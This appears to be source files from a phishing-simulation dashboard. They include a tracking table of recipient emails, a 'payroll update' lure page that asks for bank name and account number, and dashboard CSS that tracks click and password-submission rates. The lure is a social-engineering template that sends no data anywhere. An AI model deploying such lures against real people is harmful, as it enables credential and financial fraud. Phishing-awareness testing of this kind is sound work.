
        // Initialize
        document.addEventListener('DOMContentLoaded', function() {
            updateStats();
            
            // Animate numbers
            const totalEl = document.getElementById('totalEmails');
            const activeEl = document.getElementById('activeKeys');
            const todayEl = document.getElementById('todayCount');
            
            animateCounter(totalEl, 5);
            animateCounter(activeEl, 5);
            animateCounter(todayEl, 2);
        });
    </script>
</body>
</html>
</file>

<file: src/archived/fishtrackshow.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tracking History | Automatic Mail</title>
    <link rel="stylesheet" href="fishtrackshow.css">
</head>
<body>
    <!-- Floating Particles -->
    <div class="particles" id="particles"></div>
    
    <div class="container">
        <!-- Header -->
        <div class="header">
            <h1 class="page-title">🎯 Tracking History</h1>
        </div>

        <!-- Stats Cards -->
        <div class="stats-grid">
            <div class="stat-card">
                <div class="stat-icon">📊</div>
                <div class="stat-number" id="totalEmails">5</div>
                <div class="stat-label">รายการทั้งหมด</div>
            </div>
            <div class="stat-card">
                <div class="stat-icon">✅</div>
                <div class="stat-number" id="activeKeys">5</div>
                <div class="stat-label">Active Keys</div>
            </div>
            <div class="stat-card">
                <div class="stat-icon">📅</div>
                <div class="stat-number" id="todayCount">2</div>
                <div class="stat-label">วันนี้</div>
            </div>
        </div>

        <!-- Table -->
        <div class="table-container">
            <div class="table-header">
                <h2 class="table-title">รายการ Tracking</h2>
                <div class="search-box">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" />
                    </svg>
                    <input type="text" placeholder="ค้นหา..." id="searchInput" onkeyup="searchTable()">
                </div>
            </div>

            <table class="email-table">
                <colgroup>
                    <col style="width: 25%;">
                    <col style="width: 45%;">
                    <col style="width: 30%;">
                </colgroup>
                <thead>
                    <tr>
                        <th>Takekey</th>
                        <th>Email</th>
                        <th>Datetime</th>
                    </tr>
                </thead>
                <tbody id="emailTableBody">
                    <tr>
                        <td class="takekey-cell">
                            <span class="takekey-code">TK-2569-001</span>
                        </td>
                        <td>
                            <div class="email-cell">
                                <div class="email-avatar">S</div>
                                <span class="email-address">siwapon.so11@gmail.com</span>
                            </div>
                        </td>
                        <td class="date-cell">8 ม.ค. 2569 - 14:30:25</td>
                    </tr>
                    <tr>
                        <td class="takekey-cell">
                            <span class="takekey-code">TK-2569-002</span>
                        </td>
                        <td>
                            <div class="email-cell">
                                <div class="email-avatar">T</div>
                                <span class="email-address">test.user@example.com</span>
                            </div>
                        </td>
                        <td class="date-cell">8 ม.ค. 2569 - 14:28:10</td>
                    </tr>
                    <tr>
                        <td class="takekey-cell">
                            <span class="takekey-code">TK-2569-003</span>
                        </td>
                        <td>
                            <div class="email-cell">
                                <div class="email-avatar">S</div>
                                <span class="email-address">student@bu.ac.th</span>
                            </div>
                        </td>
                        <td class="date-cell">7 ม.ค. 2569 - 10:15:42</td>
                    </tr>
                    <tr>
                        <td class="takekey-cell">
                            <span class="takekey-code">TK-2569-004</span>
                        </td>
                        <td>
                            <div class="email-cell">
                                <div class="email-avatar">A</div>
                                <span class="email-address">admin@university.edu</span>
                            </div>
                        </td>
                        <td class="date-cell">7 ม.ค. 2569 - 09:45:18</td>
                    </tr>
                    <tr>
                        <td class="takekey-cell">
                            <span class="takekey-code">TK-2568-005</span>
                        </td>
                        <td>
                            <div class="email-cell">
                                <div class="email-avatar">M</div>
                                <span class="email-address">member@company.co.th</span>
                            </div>
                        </td>
                        <td class="date-cell">6 ม.ค. 2569 - 16:20:33</td>
                    </tr>
                </tbody>
            </table>
        </div>
    </div>

    <script src="fishtrackshow.js"> </script>
</body>
</html>
</file>

<file: src/fishing_smile/core/model/attack_schemes/payroll_update/payroll_update_page.html>
<html>
<head>
  <title>Payroll Update</title>
</head>
<body>
  <h1>Payroll Update</h1>
  <p>Please update your bank details to avoid any delay in your monthly payment.</p>
  <form>
    <input type="text" placeholder="Bank Name">
    <input type="text" placeholder="Account Number">
    <button type="submit">Update</button>
  </form>
</body>
</html>
</file>
<file: src/fishing-dashboard.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=Poppins:wght@400;500;600;700&display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    /* Corporate Blue Theme */
    --primary: #2563eb;
    --primary-light: #3b82f6;
    --primary-dark: #1d4ed8;
    --secondary: #0ea5e9;
    --accent: #6366f1;
    --warning: #f59e0b;
    --danger: #ef4444;
    --success: #22c55e;
    
    /* Backgrounds */
    --bg-primary: #f8fafc;
    --bg-secondary: #ffffff;
    --bg-card: #ffffff;
    --bg-hover: #f1f5f9;
    
    /* Text */
    --text-primary: #1e293b;
    --text-secondary: #475569;
    --text-muted: #94a3b8;
    
    /* Borders */
    --border-light: #e2e8f0;
    --border-medium: #cbd5e1;
    
    /* Shadows */
    --shadow-sm: 0 1px 2px rgba(0, 0, 0, 0.05);
    --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
    --shadow-xl: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
}

body {
    font-family: 'Inter', sans-serif;
    background: var(--bg-primary);
    min-height: 100vh;
    padding: 40px 60px;
    color: var(--text-primary);
}

/* Subtle Background Pattern */
body::before {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: 
        radial-gradient(circle at 20% 80%, rgba(37, 99, 235, 0.03) 0%, transparent 50%),
        radial-gradient(circle at 80% 20%, rgba(14, 165, 233, 0.03) 0%, transparent 50%);
    pointer-events: none;
    z-index: 0;
}

.container {
    max-width: 1600px;
    margin: 0 auto;
    position: relative;
    z-index: 1;
}

/* Header Section */
.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 30px;
    flex-wrap: wrap;
    gap: 20px;
    background: linear-gradient(135deg, var(--primary) 0%, var(--secondary) 100%);
    padding: 24px 30px;
    border-radius: 16px;
    box-shadow: 0 4px 20px rgba(37, 99, 235, 0.25);
    position: relative;
    overflow: hidden;
}

.header::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23ffffff' fill-opacity='0.05'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
    pointer-events: none;
}

.header-left {
    display: flex;
    flex-direction: column;
    gap: 6px;
    position: relative;
    z-index: 1;
}

.page-title {
    font-family: 'Poppins', sans-serif;
    font-size: 2rem;
    font-weight: 700;
    color: #ffffff;
    letter-spacing: -0.5px;
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

.subtitle {
    color: rgba(255, 255, 255, 0.85);
    font-size: 0.95rem;
    font-weight: 400;
}

.back-btn {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    padding: 12px 24px;
    background: rgba(255, 255, 255, 0.15);
    color: #ffffff;
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 10px;
    font-family: 'Inter', sans-serif;
    font-size: 0.95rem;
    font-weight: 600;
    cursor: pointer;
    text-decoration: none;
    transition: all 0.2s ease;
    backdrop-filter: blur(10px);
    position: relative;
    z-index: 1;
}

.back-btn:hover {
    background: rgba(255, 255, 255, 0.25);
    color: white;
    border-color: rgba(255, 255, 255, 0.5);
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
    transform: translateY(-2px);
}

.back-btn svg {
    width: 18px;
    height: 18px;
}

/* Campaign Selector */
.campaign-selector {
    display: flex;
    align-items: center;
    gap: 20px;
    margin-bottom: 25px;
    padding: 18px 24px;
    background: var(--bg-secondary);
    border: 1px solid var(--border-light);
    border-radius: 12px;
    flex-wrap: wrap;
    box-shadow: var(--shadow-sm);
}

.selector-label {
    display: flex;
    align-items: center;
    gap: 10px;
    font-weight: 500;
    color: var(--text-primary);
}

.selector-icon {
    font-size: 1.2rem;
}

.campaign-selector select {
    padding: 10px 16px;
    background: var(--bg-primary);
    border: 1px solid var(--border-light);
    border-radius: 8px;
    color: var(--text-primary);
    font-family: 'Inter', sans-serif;
    font-size: 0.95rem;
    cursor: pointer;
    transition: all 0.2s;
    min-width: 220px;
}

.campaign-selector select:focus {
    outline: none;
    border-color: var(--primary);
    box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.1);
}

.refresh-btn {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 10px 18px;
    background: var(--bg-primary);
    border: 1px solid var(--border-light);
    border-radius: 8px;
    color: var(--text-secondary);
    font-family: 'Inter', sans-serif;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.2s;
}

.refresh-btn:hover {
    background: var(--primary);
    color: white;
    border-color: var(--primary);
}

.refresh-btn.spinning svg {
    animation: spin 1s linear infinite;
}

@keyframes spin {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

.refresh-btn svg {
    width: 16px;
    height: 16px;
}

/* Dashboard Overview Card - All in One */
.dashboard-overview-card {
    background: var(--bg-secondary);
    border: 1px solid var(--border-light);
    border-radius: 16px;
    padding: 25px 35px 35px;
    margin-bottom: 30px;
    box-shadow: var(--shadow-sm);
    position: relative;
    overflow: hidden;
}

.dashboard-overview-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 4px;
    background: linear-gradient(90deg, var(--primary), var(--secondary));
}

.dashboard-overview-card .section-title {
    margin-bottom: 25px;
    padding-bottom: 15px;
    border-bottom: 1px solid var(--border-light);
}

.overview-content {
    display: flex;
    align-items: center;
    justify-content: space-around;
    gap: 20px;
    flex-wrap: wrap;
}

.stat-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    padding: 10px 25px;
    min-width: 120px;
}

.stat-divider {
    width: 1px;
    height: 80px;
    background: linear-gradient(180deg, transparent, var(--border-medium), transparent);
    flex-shrink: 0;
}

/* Pie Chart Item in Combined Card */
.pie-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    padding: 10px 25px;
}

.pie-chart-wrapper-sm {
    position: relative;
    width: 100px;
    height: 100px;
    margin-bottom: 10px;
}

.pie-center-sm {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
}

.pie-percentage-sm {
    font-family: 'Poppins', sans-serif;
    font-size: 1.2rem;
    font-weight: 700;
    color: var(--text-primary);
}

.pie-info-sm {
    text-align: center;
}

.pie-title-sm {
    font-family: 'Poppins', sans-serif;
    font-size: 0.9rem;
    font-weight: 600;
    color: var(--text-primary);
    margin-bottom: 2px;
}

.pie-detail-sm {
    font-size: 0.8rem;
    color: var(--text-muted);
}

.pie-detail-sm span {
    font-weight: 600;
    color: var(--text-secondary);
}

/* Legacy Stats Combined Card */
.stats-combined-card {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 60px;
    background: var(--bg-secondary);
    border: 1px solid var(--border-light);
    border-radius: 16px;
    padding: 35px 50px;
    margin-bottom: 30px;
    box-shadow: var(--shadow-sm);
    position: relative;
    overflow: hidden;
}

.stats-combined-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 4px;
    background: linear-gradient(90deg, var(--primary), var(--secondary));
}

/* Stats Grid - 2 columns (legacy) */
.stats-grid-two {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 30px;
    margin-bottom: 40px;
}

/* Stats Grid - 5 columns (original) */
.stats-grid {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 20px;
    margin-bottom: 30px;
}

.stat-card {
    background: var(--bg-secondary);
    border: 1px solid var(--border-light);
    border-radius: 16px;
    padding: 30px 25px;
    text-align: center;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
    box-shadow: var(--shadow-sm);
}

.stat-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 4px;
    background: linear-gradient(90deg, var(--primary), var(--secondary));
    opacity: 0;
    transition: opacity 0.3s;
}

.stat-card:hover {
    transform: translateY(-4px);
    box-shadow: var(--shadow-lg);
}

.stat-card:hover::before {
    opacity: 1;
}

.stat-card.highlight-card::before {
    background: linear-gradient(90deg, var(--warning), #fbbf24);
}

.stat-card.danger-card::before {
    background: linear-gradient(90deg, var(--danger), #f87171);
}

.stat-card.warning-card::before {
    background: linear-gradient(90deg, var(--accent), var(--primary));
}

.stat-icon {
    width: 56px;
    height: 56px;
    margin: 0 auto 16px;
    background: linear-gradient(135deg, var(--primary), var(--secondary));
    border-radius: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.5rem;
}

.stat-icon svg {
    width: 26px;
    height: 26px;
}

.stat-card.highlight-card .stat-icon {
    background: linear-gradient(135deg, var(--warning), #fbbf24);
}

.stat-card.danger-card .stat-icon {
    background: linear-gradient(135deg, var(--danger), #f87171);
}

.stat-card.warning-card .stat-icon {
    background: linear-gradient(135deg, var(--accent), var(--primary));
}

.stat-number {
    font-family: 'Poppins', sans-serif;
    font-size: 2.5rem;
    font-weight: 700;
    color: var(--text-primary);
}

.stat-label {
    font-size: 0.9rem;
    color: var(--text-muted);
    margin-top: 8px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    font-weight: 500;
}

.stat-percentage {
    display: inline-block;
    margin-top: 10px;
    padding: 4px 12px;
    border-radius: 20px;
    font-size: 0.8rem;
    font-weight: 600;
}

.stat-percentage.positive {
    background: rgba(245, 158, 11, 0.1);
    color: var(--warning);
}

.stat-percentage.danger {
    background: rgba(239, 68, 68, 0.1);
    color: var(--danger);
}

/* Campaign Summary Section */
.campaign-summary-section {
    margin-bottom: 30px;
}

.section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 18px;
}

.section-title {
    font-family: 'Poppins', sans-serif;
    font-size: 1.15rem;
    color: var(--text-primary);
    font-weight: 600;
    display: flex;
    align-items: center;
    gap: 10px;
    margin: 0 0 20px 0;
}

/* Pie Charts Container */
.pie-charts-container {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 30px;
}

.pie-chart-card {
    background: var(--bg-secondary);
    border: 1px solid var(--border-light);
    border-radius: 16px;
    padding: 35px;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 20px;
    box-shadow: var(--shadow-sm);
    transition: all 0.3s ease;
}

.pie-chart-card:hover {
    transform: translateY(-4px);
    box-shadow: var(--shadow-lg);
}

.pie-chart-wrapper {
    position: relative;
    width: 180px;
    height: 180px;
}

.pie-chart {
    width: 100%;
    height: 100%;
    transform: rotate(0deg);
}

.pie-bg {
    stroke: #e2e8f0;
}

.pie-progress {
    transition: stroke-dasharray 0.8s ease-out;
}

.pie-click {
    stroke: #f59e0b;
}

.pie-submit {
    stroke: #ef4444;
}

.pie-center {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
}

.pie-percentage {
    font-family: 'Poppins', sans-serif;
    font-size: 2.2rem;
    font-weight: 700;
    color: var(--text-primary);
}

.pie-info {
    text-align: center;
}

.pie-title {
    font-family: 'Poppins', sans-serif;
    font-size: 1.15rem;
    font-weight: 600;
    color: var(--text-primary);
    margin-bottom: 6px;
}

.pie-detail {
    font-size: 0.9rem;
    color: var(--text-muted);
}

.pie-detail span {
    font-weight: 600;
    color: var(--text-secondary);
}

.scroll-hint {
    display: flex;
    align-items: center;
    gap: 6px;
    color: var(--text-muted);
    font-size: 0.85rem;
    animation: pulseHint 2s ease-in-out infinite;
}

@keyframes pulseHint {
    0%, 100% { opacity: 0.6; }
    50% { opacity: 1; }
}

.campaign-cards-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    gap: 10px;
}

.scroll-btn {
    flex-shrink: 0;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: var(--bg-secondary);
    border: 1px solid var(--border-light);
    color: var(--text-secondary);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s;
    box-shadow: var(--shadow-sm);
    z-index: 10;
}

.scroll-btn:hover {
    background: var(--primary);
    color: white;
    border-color: var(--primary);
    box-shadow: var(--shadow-md);
}

.scroll-btn.hidden {
    opacity: 0.3;
    pointer-events: none;
}

.campaign-cards {
    display: flex;
    gap: 20px;
    overflow-x: auto;
    scroll-behavior: smooth;
    padding: 10px 5px;
    flex: 1;
    scrollbar-width: none; /* Firefox */
    -ms-overflow-style: none; /* IE and Edge */
}

.campaign-cards::-webkit-scrollbar {
    display: none; /* Chrome, Safari, Opera */
}

.campaign-card {
    background: var(--bg-secondary);
    border: 1px solid var(--border-light);
    border-radius: 14px;
    padding: 28px;
    transition: all 0.3s ease;
    box-shadow: var(--shadow-sm);
    min-width: 400px;
    max-width: 450px;
    flex-shrink: 0;
}

.campaign-card:hover {
    transform: translateY(-4px);
    box-shadow: var(--shadow-lg);
    border-color: var(--primary-light);
}

.campaign-card.dimmed {
    opacity: 0.4;
    transform: scale(0.95);
}

.campaign-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 18px;
}

.campaign-badge {
    padding: 6px 14px;
    border-radius: 8px;
    font-size: 0.85rem;
    font-weight: 600;
}

.campaign-badge.round1 {
    background: rgba(37, 99, 235, 0.1);
    color: var(--primary);
}

.campaign-badge.round2 {
    background: rgba(99, 102, 241, 0.1);
    color: var(--accent);
}

.campaign-badge.round3 {
    background: rgba(245, 158, 11, 0.1);
    color: var(--warning);
}

.campaign-badge.round4 {
    background: rgba(34, 197, 94, 0.1);
    color: var(--success);
}

.campaign-badge.round5 {
    background: rgba(239, 68, 68, 0.1);
    color: var(--danger);
}

.campaign-badge.round6 {
    background: rgba(14, 165, 233, 0.1);
    color: #0ea5e9;
}

.campaign-badge.round7 {
    background: rgba(168, 85, 247, 0.1);
    color: #a855f7;
}

.campaign-badge.round8 {
    background: rgba(236, 72, 153, 0.1);
    color: #ec4899;
}

.campaign-date {
    color: var(--text-muted);
    font-size: 0.85rem;
}

.campaign-stats {
    display: flex;
    justify-content: space-around;
    margin-bottom: 18px;
}

.campaign-stat {
    text-align: center;
}

.campaign-stat .stat-value {
    display: block;
    font-family: 'Poppins', sans-serif;
    font-size: 1.4rem;
    font-weight: 700;
    color: var(--text-primary);
}

.campaign-stat .stat-name {
    font-size: 0.7rem;
    color: var(--text-muted);
    text-transform: uppercase;
    font-weight: 500;
}

.campaign-progress {
    margin-top: 14px;
}

.progress-bar {
    height: 8px;
    background: var(--bg-primary);
    border-radius: 10px;
    overflow: hidden;
    position: relative;
}

.progress-fill {
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    transition: width 1s ease-out;
    border-radius: 10px;
}

.progress-fill.click-fill {
    background: linear-gradient(90deg, var(--warning), #fbbf24);
    z-index: 1;
}

.progress-fill.pwd-fill {
    background: linear-gradient(90deg, var(--danger), #f87171);
    z-index: 2;
}

.progress-labels {
    display: flex;
    justify-content: space-between;
    margin-top: 8px;
    font-size: 0.75rem;
    color: var(--text-muted);
    font-weight: 500;
}

/* Table Container */
.table-container {
    background: var(--bg-secondary);
    border: 1px solid var(--border-light);
    border-radius: 16px;
    overflow: hidden;
    box-shadow: var(--shadow-md);
}

.table-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 24px;
    border-bottom: 1px solid var(--border-light);
    flex-wrap: wrap;
    gap: 15px;
    background: var(--bg-primary);
}

.table-title {
    font-family: 'Poppins', sans-serif;
    font-size: 1.1rem;
    color: var(--text-primary);
    font-weight: 600;
}

.table-actions {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-wrap: wrap;
}

.search-box {
    display: flex;
    align-items: center;
    gap: 10px;
    background: var(--bg-secondary);
    border: 1px solid var(--border-light);
    border-radius: 8px;
    padding: 10px 14px;
    transition: all 0.2s;
}

.search-box:focus-within {
    border-color: var(--primary);
    box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.1);
}

.search-box input {
    background: transparent;
    border: none;
    color: var(--text-primary);
    font-family: 'Inter', sans-serif;
    font-size: 0.9rem;
    outline: none;
    width: 180px;
}

.search-box input::placeholder {
    color: var(--text-muted);
}

.search-box svg {
    width: 18px;
    height: 18px;
    color: var(--text-muted);
}

/* Date Range Filter */
.date-range-filter {
    display: flex;
    align-items: center;
    gap: 10px;
    background: var(--bg-secondary);
    border: 1px solid var(--border-light);
    border-radius: 8px;
    padding: 8px 14px;
    transition: all 0.2s;
}

.date-range-filter:focus-within {
    border-color: var(--primary);
    box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.1);
}

.date-range-filter svg {
    width: 18px;
    height: 18px;
    color: var(--text-muted);
    flex-shrink: 0;
}

.date-inputs {
    display: flex;
    align-items: center;
    gap: 8px;
}

.date-inputs input[type="text"] {
    background: var(--bg-primary);
    border: 1px solid var(--border-light);
    border-radius: 6px;
    padding: 6px 10px;
    color: var(--text-primary);
    font-family: 'Inter', sans-serif;
    font-size: 0.85rem;
    width: 100px;
    text-align: center;
    cursor: pointer;
    transition: all 0.2s;
}

.date-inputs input[type="text"]:hover {
    border-color: var(--primary-light);
}

.date-inputs input[type="text"]:focus {
    outline: none;
    border-color: var(--primary);
    box-shadow: 0 0 0 2px rgba(37, 99, 235, 0.1);
}

.date-inputs input[type="text"]::placeholder {
    color: var(--text-muted);
    font-size: 0.8rem;
}

.date-separator {
    color: var(--text-muted);
    font-size: 0.85rem;
    font-weight: 500;
}

.hidden-date {
    position: absolute;
    opacity: 0;
    pointer-events: none;
    width: 0;
    height: 0;
}

.clear-date-btn {
    background: transparent;
    border: none;
    color: var(--text-muted);
    cursor: pointer;
    padding: 2px 6px;
    border-radius: 4px;
    font-size: 0.8rem;
    transition: all 0.2s;
}

.clear-date-btn:hover {
    background: rgba(239, 68, 68, 0.1);
    color: var(--danger);
}

.status-filter select {
    padding: 10px 14px;
    background: var(--bg-secondary);
    border: 1px solid var(--border-light);
    border-radius: 8px;
    color: var(--text-primary);
    font-family: 'Inter', sans-serif;
    font-size: 0.9rem;
    cursor: pointer;
    transition: all 0.2s;
}

.status-filter select:focus {
    outline: none;
    border-color: var(--primary);
    box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.1);
}

.export-btn {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 10px 18px;
    background: var(--primary);
    border: none;
    border-radius: 8px;
    color: white;
    font-family: 'Inter', sans-serif;
    font-weight: 600;
    font-size: 0.9rem;
    cursor: pointer;
    transition: all 0.2s;
}

.export-btn:hover {
    background: var(--primary-dark);
    transform: translateY(-2px);
    box-shadow: var(--shadow-md);
}

.export-btn svg {
    width: 16px;
    height: 16px;
}

